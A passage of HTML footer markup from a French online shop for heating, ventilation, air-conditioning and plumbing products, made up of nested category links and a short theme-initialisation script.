href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/32-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec'>Radiateur Design</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-central" title="Chauffage central"> Chauffage central</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction'>Radiateurs Bi-jonction</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>